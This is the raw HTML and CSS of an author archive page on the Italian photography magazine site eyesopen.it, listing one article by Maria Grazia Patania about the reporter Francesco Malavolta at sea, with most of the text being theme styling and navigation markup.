.sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-authorname {font-family:"none";}.saboxplugin-wrap .saboxplugin-desc {font-family:none;}.saboxplugin-wrap .saboxplugin-web {font-family:"none";}.saboxplugin-wrap {margin-top:0px; margin-bottom:45px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/cropped-eyesopen-ico.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/cropped-eyesopen-ico.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/cropped-eyesopen-ico.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/cropped-eyesopen-ico.png?fit=270%2C270&#038;ssl=1" />
<style id="wpr_lightbox_styles">
.lg-backdrop {
background-color: rgba(0,0,0,0.6) !important;
}
.lg-toolbar,
.lg-dropdown {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-dropdown:after {
border-bottom-color: rgba(0,0,0,0.8) !important;
}
.lg-sub-html {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-thumb-outer,
.lg-progress-bar {
background-color: #444444 !important;
}
.lg-progress {
background-color: #a90707 !important;
}
.lg-icon {
color: #efefef !important;
font-size: 20px !important;
}
.lg-icon.lg-toogle-thumb {
font-size: 24px !important;
}
.lg-icon:hover,
.lg-dropdown-text:hover {
color: #ffffff !important;
}
.lg-sub-html,
.lg-dropdown-text {
color: #efefef !important;
font-size: 14px !important;
}
#lg-counter {
color: #efefef !important;
font-size: 14px !important;
}
.lg-prev,
.lg-next {
font-size: 35px !important;
}				/* Defaults */
.lg-icon {
background-color: transparent !important;
}				#lg-counter {
opacity: 0.9;
}				.lg-thumb-outer {
padding: 0 10px;
}				.lg-thumb-item {
border-radius: 0 !important;
border: none !important;
opacity: 0.5;
}				.lg-thumb-item.active {
opacity: 1;
}
</style>
<style type="text/css">
.page-header{background-color:#919191}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.reactr-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.reactr-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .reactr-custom-links li a:hover,body .custom-links-widget .reactr-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.reactr-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#bcbcbc}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#bcbcbc}.widget-title{border-color:#bcbcbc}blockquote{border-color:#bcbcbc}#searchform-dropdown{border-color:#bcbcbc}.dropdown-menu .sub-menu{border-color:#bcbcbc}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#bcbcbc}.reactr-newsletter-form-wrap input[type="email"]:focus{border-color:#bcbcbc}.social-widget li.reactr-email a:hover{border-color:#bcbcbc}#respond #cancel-comment-reply-link:hover{border-color:#bcbcbc}body .contact-info-widget.big-icons li:hover i{border-color:#bcbcbc}#footer-widgets .reactr-newsletter-form-wrap input[type="email"]:focus{border-color:#bcbcbc}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#828282}body{background-image:url()}body{background-position:top center}body{background-attachment:fixed}body{background-repeat:}body{background-size:cover}a{color:#4f4f4f}a:hover{color:#ddb475}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#dd9933}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#ddbb87}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{color:#4f4f4f}/* Header CSS */#site-header.top-header .reactr-social-menu,#site-header.top-header #search-toggle{height:45px}#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.top-header .reactr-mobile-menu-icon a{line-height:45px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#top-bar{padding:15px 0 15px 0}#top-bar-social li a{font-size:22px}#top-bar-social li a{padding:0}#top-bar-social li a{color:#ddbd8b}/* Menu CSS */#site-navigation-wrap .dropdown-menu >li >a{padding:0 21px}.dropdown-menu .sub-menu{min-width:156px}/* Body CSS */.single-post .page-header-inner,.single-post .site-breadcrumbs{text-align:center}/* Sidebar and Footer CSS */.sidebar-container a:not(.button){color:#888888}.sidebar-container a:not(.button):hover,.sidebar-container a:not(.button):active,.sidebar-container a:not(.button):focus{color:#666666}/* Side Panel CSS */@media (max-width:768px){#side-panel-wrap{width:100px}.reactr-sp-right #side-panel-wrap{right:-100px}.reactr-sp-right.reactr-sp-opened #outer-wrap{left:-100px}.reactr-sp-left #side-panel-wrap{left:-100px}.reactr-sp-left.reactr-sp-opened #outer-wrap{right:-100px}}@media (max-width:480px){#side-panel-wrap{width:100px}.reactr-sp-right #side-panel-wrap{right:-100px}.reactr-sp-right.reactr-sp-opened #outer-wrap{left:-100px}.reactr-sp-left #side-panel-wrap{left:-100px}.reactr-sp-left.reactr-sp-opened #outer-wrap{right:-100px}}#side-panel-wrap #side-panel-content{padding:20px 30px 30px 30px}@media (max-width:959px){li.side-panel-li,#side-panel-wrap,.reactr-mobile-menu-icon a.side-panel-btn{display:none !important}}@media (max-width:959px){.side-panel-title-btn{display:none !important}}/* Typography CSS */body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:1.3}@media (max-width:768px){body{font-size:14px;line-height:1.3}}@media (max-width:480px){body{font-size:16px;line-height:1.3}}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.reactr-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Verdana,Geneva,sans-serif;font-weight:700;text-transform:uppercase;line-height:2.7;letter-spacing:1.8px}@media (max-width:480px){h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.reactr-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.2;letter-spacing:.6px}}h1{font-size:35px;font-weight:700;line-height:1}@media (max-width:768px){h1{font-size:24px}}@media (max-width:480px){h1{font-size:24px}}@media (max-width:768px){h2{font-size:20px}}@media (max-width:480px){h2{font-size:20px}}h3{line-height:1.3}@media (max-width:768px){h3{font-size:18px}}@media (max-width:480px){h3{font-size:18px}}@media (max-width:768px){h4{font-size:17px}}@media (max-width:480px){h4{font-size:17px}}@media (max-width:768px){#site-logo a.site-logo-text,#site-logo a.site-logo-text:hover,#site-logo a.site-logo-text:focus,#site-logo a.site-logo-text:active,.middle-site-logo a,.middle-site-logo a:hover,.middle-site-logo a:focus,.middle-site-logo a:active{font-size:24px}}@media (max-width:480px){#site-logo a.site-logo-text,#site-logo a.site-logo-text:hover,#site-logo a.site-logo-text:focus,#site-logo a.site-logo-text:active,.middle-site-logo a,.middle-site-logo a:hover,.middle-site-logo a:focus,.middle-site-logo a:active{font-size:24px}}@media (max-width:768px){#site-description h2,#site-header.top-header #site-logo #site-description h2{font-size:12px}}@media (max-width:480px){#site-description h2,#site-header.top-header #site-logo #site-description h2{font-size:12px}}@media (max-width:768px){#top-bar-content,#top-bar-social-alt{font-size:12px}}@media (max-width:480px){#top-bar-content,#top-bar-social-alt{font-size:12px}}@media (max-width:768px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.reactr-mobile-menu-icon a{font-size:13px}}@media (max-width:480px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.reactr-mobile-menu-icon a{font-size:13px}}@media (max-width:768px){.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px}}@media (max-width:480px){.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px}}@media (max-width:768px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px}}@media (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px}}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff;font-size:35px;font-weight:700;letter-spacing:1px}@media (max-width:768px){.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px}}@media (max-width:480px){.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px}}@media (max-width:768px){.overlay-blog-entry-date{font-size:16px}}@media (max-width:480px){.overlay-blog-entry-date{font-size:16px}}#blog-entries .post .blog-entry-header .entry-title a{font-weight:700;line-height:1.2;letter-spacing:1px}@media (max-width:768px){#blog-entries .post .blog-entry-header .entry-title a{font-size:24px}}@media (max-width:480px){#blog-entries .post .blog-entry-header .entry-title a{font-size:24px}}.single-post .page-header .page-header-title,.single-post .page-header.background-image-page-header .page-header-title{font-weight:700}@media (max-width:768px){.single-post .page-header .page-header-title,.single-post .page-header.background-image-page-header .page-header-title{font-size:34px}}@media (max-width:480px){.single-post .page-header .page-header-title,.single-post .page-header.background-image-page-header .page-header-title{font-size:34px}}.single-post .entry-title{font-weight:700;line-height:1.5}@media (max-width:768px){.single-post .entry-title{font-size:34px}}@media (max-width:480px){.single-post .entry-title{font-size:34px}}@media (max-width:768px){.site-breadcrumbs{font-size:13px}}@media (max-width:480px){.site-breadcrumbs{font-size:13px}}@media (max-width:768px){.sidebar-box .widget-title{font-size:15px}}@media (max-width:480px){.sidebar-box .widget-title{font-size:15px}}@media (max-width:768px){.sidebar-box,.sidebar-container input[type="text"],.sidebar-container ::placeholder,.sidebar-container select{font-size:13px}}@media (max-width:480px){.sidebar-box,.sidebar-container input[type="text"],.sidebar-container ::placeholder,.sidebar-container select{font-size:13px}}@media (max-width:768px){#footer-widgets .footer-box .widget-title{font-size:15px}}@media (max-width:480px){#footer-widgets .footer-box .widget-title{font-size:15px}}@media (max-width:768px){.footer-box,#footer-widgets ::placeholder,#footer-widgets select{font-size:13px}}@media (max-width:480px){.footer-box,#footer-widgets ::placeholder,#footer-widgets select{font-size:13px}}@media (max-width:768px){#footer-bottom #copyright{font-size:12px}}@media (max-width:480px){#footer-bottom #copyright{font-size:12px}}@media (max-width:768px){#footer-bottom #footer-bottom-menu{font-size:12px}}@media (max-width:480px){#footer-bottom #footer-bottom-menu{font-size:12px}}
</style></head><body class="post-un-reporter-sul-mare-francesco-malavolta reactr-theme fullscreen-mobile top-header-style default-breakpoint content-full-width content-max-width has-breadcrumbs has-blog-grid reactr-sp-right reactr-sp-no-breakpoint elementor-default elementor-kit-5711">	
<div id="outer-wrap" class="site clr">		
<div id="wrap" class="clr">			
<header id="site-header" class="top-header has-social clr" data-height="54" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="header-top clr">	
<div id="site-header-inner" class="clr container">		
<div class="left clr">			<div class="inner">
<div id="site-navigation-wrap" class="clr">
<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">			<ul id="menu-navigazione-it" class="main-menu dropdown-menu sf-menu"><li id="menu-item-5880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5880"><a href="https://eyesopen.it/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-5881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5881 nav-no-click"><a href="https://eyesopen.it" class="menu-link"><span class="text-wrap">|</span></a></li><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://eyesopen.it/eyesopen/" class="menu-link"><span class="text-wrap">Chi siamo</span></a></li><li id="menu-item-5891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5891"><a href="https://eyesopen.it" class="menu-link"><span class="text-wrap">|</span></a></li><li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropdown menu-item-5902 nav-no-click"><a href="https://eyesopen.it/" class="menu-link"><span class="text-wrap">Scopri <span class="nav-arrow fas fa-angle-down"></span></span></a>
<ul class="sub-menu">
<li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://eyesopen.it/mostre/" class="menu-link"><span class="text-wrap">Mostre</span></a></li>	<li id="menu-item-5894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://eyesopen.it/portfoli/" class="menu-link"><span class="text-wrap">Portfoli</span></a></li>	<li id="menu-item-5895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5895"><a href="https://eyesopen.it/festival/" class="menu-link"><span class="text-wrap">Festival</span></a></li>	<li id="menu-item-5896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5896"><a href="https://eyesopen.it/libri/" class="menu-link"><span class="text-wrap">Libri</span></a></li>	<li id="menu-item-5897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5897"><a href="https://eyesopen.it/concorsi/" class="menu-link"><span class="text-wrap">Concorsi</span></a></li>	<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5901"><a href="https://eyesopen.it/corsi-e-workshop/" class="menu-link"><span class="text-wrap">Corsi e workshop</span></a></li>	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5900"><a href="https://eyesopen.it/aste/" class="menu-link"><span class="text-wrap">Aste</span></a></li>	<li id="menu-item-5893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5893"><a href="https://eyesopen.it/eo-news/" class="menu-link"><span class="text-wrap">Notizie</span></a></li></ul>
</li><li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5905"><a href="https://eyesopen.it" class="menu-link"><span class="text-wrap">|</span></a></li></ul>
</nav>		
</div>
<div class="reactr-mobile-menu-icon clr mobile-right">		
<a href="#" class="mobile-menu">
<i class="fas fa-bars"></i>
<span class="reactr-text">Menu</span>						</a>		
</div>
</div>
</div>		<div class="right clr">			<div class="inner">
<div class="reactr-social-menu clr simple-social">	<div class="social-menu-inner clr">		<ul>			<li class="reactr-facebook"><a href="https://www.facebook.com/eyesopen.it/?locale=it_IT" target="_blank"><span class="fab fa-facebook"></span></a></li><li class="reactr-instagram"><a href="https://www.instagram.com/eyesopen_magazine/" target="_blank"><span class="fab fa-instagram"></span></a></li>
</ul>	</div></div><div id="search-toggle"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></div>
<div id="searchform-dropdown" class="header-searchform-wrap clr">
<form method="get" class="searchform" id="searchform" action="https://eyesopen.it/">
<input type="text" class="field" name="s" id="s" placeholder="Search">
</form></div>
</div>		</div>	</div>	
</div>	<div class="header-bottom clr">
<div class="container">
<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">	
<div id="site-logo-inner" class="clr">		
<a href="https://eyesopen.it/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2625" height="359" src="https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?fit=2625%2C359&amp;ssl=1" class="custom-logo" alt="EYESOPEN LOGO" decoding="async" srcset="https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?w=2625&amp;ssl=1 2625w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?resize=300%2C41&amp;ssl=1 300w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?resize=1024%2C140&amp;ssl=1 1024w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?resize=768%2C105&amp;ssl=1 768w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?resize=1536%2C210&amp;ssl=1 1536w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?resize=2048%2C280&amp;ssl=1 2048w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?w=2400&amp;ssl=1 2400w" sizes="(max-width: 2625px) 100vw, 2625px" data-attachment-id="5878" data-permalink="https://eyesopen.it/eyesopen-logo-2/" data-orig-file="https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?fit=2625%2C359&amp;ssl=1" data-orig-size="2625,359" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="EYESOPEN LOGO" data-image-description="&lt;p&gt;https://eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?fit=300%2C41&amp;ssl=1" data-large-file="https://i0.wp.com/eyesopen.it/wp-content/uploads/2024/01/cropped-Schermata-2023-05-02-alle-17.52.30-1.png?fit=1024%2C140&amp;ssl=1" /></a>
</div>	
</div>		</div>
</div>	
</header>
<main id="main" class="site-main clr" >				<header class="page-header centered-page-header">	
<div class="container clr page-header-inner">		
<h1 class="page-header-title clr" itemprop="headline"><span class="screen-reader-text nascondi">Autore: </span><span>Maria Grazia Patania</span></h1>			
<div class="clr page-subheading">
This author has written 1 articles	</div>
</div>	
</header>
<div id="content-wrap" class="container clr">		
<div id="primary" class="content-area clr">			
<div id="content" class="site-content clr">				
<div id="blog-entries" class="entries clr reactr-row blog-masonry-grid">						
<article id="post-792" class="blog-entry clr isotope-entry col span_1_of_3 grid-entry col-1 post-792 post type-post status-publish format-standard has-post-thumbnail hentry category-eo-news tag-associated-press tag-eo72016 tag-eyesopen tag-fotografia tag-francesco-malavolta tag-magazine tag-mare tag-mare-nostrum tag-mediterraneo tag-migranti tag-salvataggio tag-unchr entry has-media">		<div class="blog-entry-inner clr">			
<div class="thumbnail">	<a href="https://eyesopen.it/eo-news/2017/11/un-reporter-sul-mare-francesco-malavolta/" class="thumbnail-link">		<img width="300" height="200" src="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Francesco Malavolta &#8211; Un reporter sul mare" decoding="async" itemprop="image" srcset="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?w=5760&amp;ssl=1 5760w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?resize=272%2C182&amp;ssl=1 272w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?w=2400&amp;ssl=1 2400w, https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?w=3600&amp;ssl=1 3600w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="802" data-permalink="https://eyesopen.it/eo-news/2017/11/un-reporter-sul-mare-francesco-malavolta/attachment/6n7a0949-min/" data-orig-file="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?fit=5760%2C3840&amp;ssl=1" data-orig-size="5760,3840" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="francesco-malavolta" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/eyesopen.it/wp-content/uploads/2017/11/6N7A0949-min.jpg?fit=1024%2C683&amp;ssl=1" />			<span class="overlay"></span>
</a>	
</div><header class="blog-entry-header clr">
<h1 class="blog-entry-title entry-title">
<a href="https://eyesopen.it/eo-news/2017/11/un-reporter-sul-mare-francesco-malavolta/" title="Francesco Malavolta &#8211; Un reporter sul mare" rel="bookmark">Francesco Malavolta &#8211; Un reporter sul mare</a>
</h1>
</header><div class="blog-entry-readmore clr">
